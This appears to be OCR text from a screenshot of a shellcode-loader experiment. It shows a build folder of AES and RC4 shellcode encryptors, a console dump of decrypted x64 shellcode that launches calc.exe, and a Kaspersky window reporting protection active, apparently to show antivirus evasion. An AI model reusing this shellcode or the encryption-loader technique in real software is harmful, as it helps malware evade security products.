 Build
Build
Se
New
Details
Name
Date modified
AES-ImpFils.exe
2/25/2025 12:32 PM
A
RC4-SysFun032.exe
2/25/2025 12:25 PM
A
RC4-SysFunc033.exe
2/25/2025 12:14 PM
A
x64
Release
Size
C:\Users\0x4de1\Desktop\Bui
[i] Encrypted ShellCode Address: 0x000000AE6DFBF660
[i] Press <Enter> to Encrypt ...
[i] Decrypted OurShellCode:
\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51
\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52
\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0
\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed
\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88
\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44
\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48
\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1
\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44
\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49
\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a
\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00
\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b
\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff
\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47
\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e
\x65\x78\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x31
[i] Press <Enter> to Quit ...
Kaspersky
Premium
Home
Security
Performance
Search
We've got you covered
Main protection components are running
Up-to-date databases
Details
Recommendations
SPECIAL OFFER
Looking for a digital parenting
assistant?
Show more
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
Quick Scan
See how to speed up
your PC
Kaspersky VPN
Smart Home Monitor
Starlink is selected
View